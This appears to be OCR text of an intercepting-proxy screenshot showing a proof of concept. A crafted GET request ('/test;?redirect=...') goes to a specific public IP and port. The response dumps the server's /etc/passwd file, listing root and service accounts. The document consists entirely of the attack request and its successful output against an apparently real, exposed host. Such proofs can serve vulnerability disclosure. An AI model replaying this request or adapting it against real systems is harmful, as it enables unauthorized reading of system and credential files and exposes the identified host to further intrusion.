 Pretty Raw Hex
GET /test;?redirect=MUvOiqQt HTTP/1.1
Host: 1.95.4.251:57080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-Modified-Since: Wed, 31 Jan 2024 10:07:41 GMT
Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 1172
4 Date: Sun, 04 Feb 2024 19:33:55 GMT
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/ash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/mail:/sbin/nologin
16 news:x:9:13:news:/usr/lib/news:/sbin/nologin
17 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 man:x:13:15:man:/usr/man:/sbin/nologin
20 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
21 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
22 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
23 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
24 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
25 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
26 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
27 games:x:35:35:games:/usr/games:/sbin/nologin
28 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
29 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
30 ntp:x:123:123:NTP:/var/empty:/sbin/nologin